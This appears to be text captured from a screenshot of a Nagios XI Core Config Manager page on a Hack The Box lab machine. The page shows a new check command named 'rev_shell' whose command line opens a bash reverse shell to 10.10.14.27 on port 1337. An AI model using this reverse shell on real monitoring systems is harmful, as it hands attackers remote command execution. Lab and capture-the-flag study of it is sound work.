 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
rev_shell
Example: check_example
Command Line *
bash -c "/bin/bash -i >& /dev/tcp/10.10.14.27/1337 0>&1"
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel